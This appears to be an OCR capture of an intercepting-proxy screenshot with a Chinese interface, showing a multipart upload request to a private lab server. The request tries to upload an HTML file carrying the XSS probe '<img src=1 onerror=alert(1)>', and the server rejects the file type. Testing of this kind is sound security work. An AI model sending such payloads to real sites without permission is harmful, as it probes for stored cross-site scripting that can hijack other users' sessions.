 发送 取消 < ▼ > ▼ 目标: http://172.18.197.220:10011 HTTP/1 ?
请求
美化 Raw Hex U2C \n
1 POST /api/upload/l2/client HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 207
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryM53FR8jtAaCZkhuX
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 ------WebKitFormBoundaryM53FR8jtAaCZkhuX
14 Content-Disposition: form-data; name="file"; filename="1.html"
15 Content-Type: text/html
16
17 <img src=1 onerror=alert(1)>
18 ------WebKitFormBoundaryM53FR8jtAaCZkhuX--
19
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sun, 10 Mar 2024 05:34:17 GMT
4 Content-Type: application/json
5 Content-Length: 58
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"409",
"msg":"该类型文件禁止上传！"
}
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 10
响应头 8
完成 336字节 | 12 millis